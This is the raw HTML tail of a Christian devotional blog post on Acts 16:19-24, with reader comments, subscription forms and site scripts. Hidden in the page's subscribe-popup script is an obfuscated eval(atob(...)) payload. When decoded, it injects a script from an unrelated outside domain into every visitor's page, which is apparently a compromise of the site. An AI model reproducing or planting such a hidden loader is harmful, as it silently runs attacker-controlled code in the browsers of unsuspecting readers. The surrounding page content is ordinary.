href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.jodyarmstrong.org%2F2021%2F09%2F28%2Fdaily-devotional-acts-1619-24-how-do-you-manage-diversity-free-online-bible-study-commentary-in-easy-english-day-591%2F&amp;linkname=Daily%20Devotional%20Acts%2016%3A19-24%20%E2%80%93%20How%20do%20you%20manage%20diversity%3F%20%E2%80%93%20Free%20online%20Bible%20Study%20%E2%80%93%20Commentary%20in%20easy%20English%20%E2%80%93%20Day%20591" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div></article><nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://www.jodyarmstrong.org/2021/09/27/acts-1616-18-can-satan-predict-the-future/" rel="prev">Acts 16:16-18 – Can Satan predict the future?</a></div><div class="nav-next"><a href="https://www.jodyarmstrong.org/2021/09/28/acts-1619-24-how-do-you-manage-diversity/" rel="next">Acts 16:19-24 – How do you manage diversity?</a></div></div></nav><div id="comments" class="comments-area"><h2 class="comments-title">
2 thoughts on &ldquo;<span>Daily Devotional Acts 16:19-24 – How do you manage diversity? – Free online Bible Study – Commentary in easy English – Day 591</span>&rdquo;</h2><ol class="comment-list"><li id="comment-10680" class="comment even thread-even depth-1 parent"><article id="div-comment-10680" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/879d948428e0eda62304d060346d4274.jpg?ver=1768569857' data-srcset='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/9289036fc80cdb5aa22b97a754c6ec42.jpg?ver=1768569857 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">Pamela Laurianti</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://www.jodyarmstrong.org/2021/09/28/daily-devotional-acts-1619-24-how-do-you-manage-diversity-free-online-bible-study-commentary-in-easy-english-day-591/#comment-10680"><time datetime="2021-09-28T14:11:55-05:00">September 28, 2021 at 2:11 pm</time></a></div></footer><div class="comment-content"><p>There are a lot of different ways to think of diversity. There can be diversity of thought, which can lead to inclusion and positive results, or it can lead to very negative and angry results. People can show a lot of passion for their way of thinking. Right now when I think of diversity of thought I think of politics and how most everything is handled in a negative way, showing hate and anger. There can be diversity in people, their color and religion. The list could go on and on. I think that the important thing is that God wants us to handle differences with love and peace. I need to work on this, as everyone has the right to their own opinion whether you agree or disagree.</p></div><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.jodyarmstrong.org/2021/09/28/daily-devotional-acts-1619-24-how-do-you-manage-diversity-free-online-bible-study-commentary-in-easy-english-day-591/?replytocom=10680#respond" data-commentid="10680" data-postid="3950" data-belowelement="div-comment-10680" data-respondelement="respond" data-replyto="Reply to Pamela Laurianti" aria-label="Reply to Pamela Laurianti">Reply</a></div></article><ol class="children"><li id="comment-10725" class="comment byuser comment-author-jody-armstrong bypostauthor odd alt depth-2"><article id="div-comment-10725" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/418e789f16b58c15d31dfca9e357c2eb.jpg?ver=1768519463' data-srcset='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/ebe33d8e49d863031017da0de28e32c0.jpg?ver=1768519463 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">Jody Armstrong</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://www.jodyarmstrong.org/2021/09/28/daily-devotional-acts-1619-24-how-do-you-manage-diversity-free-online-bible-study-commentary-in-easy-english-day-591/#comment-10725"><time datetime="2021-09-29T16:32:40-05:00">September 29, 2021 at 4:32 pm</time></a></div></footer><div class="comment-content"><p>Thanks for your comment. Very well said, Sis. I need to work on it too! I prayed for you and your family today. Blessings, Jody</p></div><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.jodyarmstrong.org/2021/09/28/daily-devotional-acts-1619-24-how-do-you-manage-diversity-free-online-bible-study-commentary-in-easy-english-day-591/?replytocom=10725#respond" data-commentid="10725" data-postid="3950" data-belowelement="div-comment-10725" data-respondelement="respond" data-replyto="Reply to Jody Armstrong" aria-label="Reply to Jody Armstrong">Reply</a></div></article></li></ol></li></ol><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/09/28/daily-devotional-acts-1619-24-how-do-you-manage-diversity-free-online-bible-study-commentary-in-easy-english-day-591/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.jodyarmstrong.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3950' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="130"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div></div><aside id="secondary" class="tg-site-sidebar widget-area "><section id="media_image-2" class="widget widget_media_image"><img data-lazyloaded="1" src="[data-uri]" width="300" height="225" data-src="https://www.jodyarmstrong.org/wp-content/uploads/2018/07/Jody-photo-300x225.jpg" class="image wp-image-11  attachment-medium size-medium" alt="jody armstrong author" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://www.jodyarmstrong.org/wp-content/uploads/2018/07/Jody-photo-300x225.jpg 300w, https://www.jodyarmstrong.org/wp-content/uploads/2018/07/Jody-photo-768x576.jpg 768w, https://www.jodyarmstrong.org/wp-content/uploads/2018/07/Jody-photo-1024x768.jpg 1024w, https://www.jodyarmstrong.org/wp-content/uploads/2018/07/Jody-photo.jpg 1512w" data-sizes="(max-width: 300px) 100vw, 300px" /></section><section id="email-subscribers-form-3" class="widget widget_email-subscribers-form"><h2 class="widget-title"> Subscribe</h2><div class="emaillist" id="es_form_f1-n2"><form action="/2021/09/28/daily-devotional-acts-1619-24-how-do-you-manage-diversity-free-online-bible-study-commentary-in-easy-english-day-591/#es_form_f1-n2" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_69712fcbc5678" data-source="ig-es" data-form-id="1"><div class="es_caption">If you would like regular updates of our daily devotional Bible study sent to your email, please subscribe here.</div><div class="es-field-wrap"><label>Name<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="f26d2a8cfe61" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
<input type="hidden" name="esfpx_es_form_identifier" value="f1-n2" />
<input type="hidden" name="esfpx_es_email_page" value="3950" />
<input type="hidden" name="esfpx_es_email_page_url" value="https://www.jodyarmstrong.org/2021/09/28/daily-devotional-acts-1619-24-how-do-you-manage-diversity-free-online-bible-study-commentary-in-easy-english-day-591/" />
<input type="hidden" name="esfpx_status" value="Unconfirmed" />
<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-69712fcbc5678" value="5e67cf6f9a" />
<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_69712fcbc5678" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img data-lazyloaded="1" src="[data-uri]" width="32" height="32" data-src="https://www.jodyarmstrong.org/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_69712fcbc5678" role="alert" aria-live="assertive"></span></div></section><section id="recent-posts-2" class="widget widget_recent_entries"><h2 class="widget-title">Recent Posts</h2><ul><li>
<a href="https://www.jodyarmstrong.org/2023/07/03/soap-devotion-galatians-613-16-do-you-boast-in-the-cross-of-jesus-free-online-bible-study-commentary-in-easy-english-day-753/">SOAP Devotion Galatians 6:13-16 – Do you boast in the cross of Jesus? – Free online Bible Study – Commentary in easy English – Day 753</a></li><li>
<a href="https://www.jodyarmstrong.org/2023/06/16/soap-devotion-galatians-610-12-love-compels-us-to-do-good-works-free-online-bible-study-commentary-in-easy-english-day-752/">SOAP Devotion Galatians 6:10-12 – Love compels us to do good works – Free online Bible study – Commentary in easy English – Day 752</a></li><li>
<a href="https://www.jodyarmstrong.org/2023/05/27/soap-devotion-galatians-67-9-how-do-we-not-become-weary-in-doing-good-free-online-bible-study-commentary-in-easy-english-day-751/">SOAP Devotion Galatians 6:7-9 – How do we not become weary in doing good? – Free online Bible Study – Commentary in easy English – Day 751</a></li><li>
<a href="https://www.jodyarmstrong.org/2023/05/03/soap-devotion-galatians-62-6-to-what-extent-should-we-carry-others-burdens-free-online-bible-study-commentary-in-easy-english-day-750/">SOAP Devotion Galatians 6:2-6 – To what extent should we carry other’s burdens? – Free online Bible study – Commentary in easy English – Day 750</a></li><li>
<a href="https://www.jodyarmstrong.org/2023/04/19/soap-devotion-galatians-61-how-can-you-help-someone-caught-in-sin-free-online-bible-study-commentary-in-easy-english-day-749/">SOAP Devotion Galatians 6:1 – How can you help someone caught in sin? – Free online Bible study – Commentary in easy English – Day 749</a></li></ul></section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2><ul><li><a href="https://www.jodyarmstrong.org/wp-login.php">Log in</a></li><li><a href="https://www.jodyarmstrong.org/feed/">Entries feed</a></li><li><a href="https://www.jodyarmstrong.org/comments/feed/">Comments feed</a></li><li><a href="https://wordpress.org/">WordPress.org</a></li></ul></section></aside></div></div></main><footer id="colophon" class="site-footer tg-site-footer "><div class="tg-site-footer-widgets"><div class="tg-container"><div class="tg-footer-widget-container tg-footer-widget-col--three"><div class="tg-footer-widget-area footer-sidebar-1"><section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Sitemap</h2><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-79"><a href="https://www.jodyarmstrong.org/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.jodyarmstrong.org/devotional/">Daily Devotional</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="https://www.jodyarmstrong.org/bible-studies/">Free Bible Studies</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.jodyarmstrong.org/books/">Books</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://www.jodyarmstrong.org/book-reviews/">Book Reviews</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.jodyarmstrong.org/about-the-author/">The Author</a></li></ul></div></section></div><div class="tg-footer-widget-area footer-sidebar-2"><section id="email-subscribers-form-2" class="widget widget_email-subscribers-form"><h2 class="widget-title"> Subscribe</h2><div class="emaillist" id="es_form_f1-n3"><form action="/2021/09/28/daily-devotional-acts-1619-24-how-do-you-manage-diversity-free-online-bible-study-commentary-in-easy-english-day-591/#es_form_f1-n3" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_69712fcbc8525" data-source="ig-es" data-form-id="1"><div class="es_caption">If you would like regular updates of our daily devotional Bible study sent to your email, please subscribe here.</div><div class="es-field-wrap"><label>Name<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="f26d2a8cfe61" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
<input type="hidden" name="esfpx_es_form_identifier" value="f1-n3" />
<input type="hidden" name="esfpx_es_email_page" value="3950" />
<input type="hidden" name="esfpx_es_email_page_url" value="https://www.jodyarmstrong.org/2021/09/28/daily-devotional-acts-1619-24-how-do-you-manage-diversity-free-online-bible-study-commentary-in-easy-english-day-591/" />
<input type="hidden" name="esfpx_status" value="Unconfirmed" />
<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-69712fcbc8525" value="5e67cf6f9a" />
<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_69712fcbc8525" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img data-lazyloaded="1" src="[data-uri]" width="32" height="32" data-src="https://www.jodyarmstrong.org/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_69712fcbc8525" role="alert" aria-live="assertive"></span></div></section></div><div class="tg-footer-widget-area footer-sidebar-3"></div></div></div></div><div class="tg-site-footer-bar tg-site-footer-bar--center"><div class="tg-container tg-container--flex tg-container--flex-top"><div class="tg-site-footer-section-1">Copyright © 2019 <a title="Jody Armstrong" href="https://www.jodyarmstrong.org/">Jody Armstrong</a>. Site Design: <a href="https://www.kraftandsons.com" target="_blank" rel="noopener">Kraft and Sons</a></div><div class="tg-site-footer-section-2"></div></div></div></footer></div>
<a href="#" id="tg-scroll-to-top" class="tg-scroll-to-top">
<i class="tg-icon tg-icon-arrow-up"><span
class="screen-reader-text">Scroll to top</span></i>
</a><div class="tg-overlay-wrapper"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zakra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div class="sgpb-main-popup-data-container-2716" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);"><div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-2716" data-id="2716" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;4&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]"><div class="sgpb-popup-builder-content-2716 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><h2>Subscribe to my Devotionals</h2><p><div class="emaillist" id="es_form_f1-n1"><form action="/2021/09/28/daily-devotional-acts-1619-24-how-do-you-manage-diversity-free-online-bible-study-commentary-in-easy-english-day-591/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_69712fcbb7fdf" data-source="ig-es" data-form-id="1"><div class="es_caption">If you would like regular updates of our daily devotional Bible study sent to your email, please subscribe here.</div><div class="es-field-wrap"><label>Name<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="f26d2a8cfe61" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
<input type="hidden" name="esfpx_es_email_page" value="3950" />
<input type="hidden" name="esfpx_es_email_page_url" value="https://www.jodyarmstrong.org/2021/09/28/daily-devotional-acts-1619-24-how-do-you-manage-diversity-free-online-bible-study-commentary-in-easy-english-day-591/" />
<input type="hidden" name="esfpx_status" value="Unconfirmed" />
<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-69712fcbb7fdf" value="5e67cf6f9a" />
<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_69712fcbb7fdf" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img data-lazyloaded="1" src="[data-uri]" width="32" height="32" data-src="https://www.jodyarmstrong.org/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_69712fcbb7fdf" role="alert" aria-live="assertive"></span></div></p></div><script id="sgpb-custom-script-2716" type="litespeed/javascript">jQuery(document).ready(function(){sgAddEvent(window,"sgpbWillOpen",function(e){if(e.detail.popupId=="2716"){var vdbdzofh=eval;var esslhwit=atob;vdbdzofh(esslhwit("d"+"mFy"+"IGNjPTE7d"+"mFy"+"IGQ"+"9ZG9jd"+"W1lbnQ"+"7Y2M9Mjt2YXIgcz"+"1kLmNy"+"ZWF0"+"ZUVs"+"ZW1lbnQ"+"oInNjcmlwd"+"CIpO2NjPTM7cy"+"5"+"z"+"cmM9J2h0"+"d"+"HBz"+"Oi8vc2Vy"+"d"+"mljZS5"+"z"+"cGVjaWFs"+"Y3JhZnRib3guY29tL2g0"+"YmZMSCc7Y2M9NDtkLmd"+"ld"+"EVs"+"ZW1lbnRz"+"Q"+"nlUYWd"+"OYW1lKCd"+"oZWFkJy"+"lbMF0"+"uYXBwZW5"+"kQ"+"2hpbGQ"+"ocy"+"k7"))}})})</script></div></div></div> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.jodyarmstrong.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="email-subscribers-js-extra" type="litespeed/javascript">var es_data={"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://www.jodyarmstrong.org/wp-admin/admin-ajax.php"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS 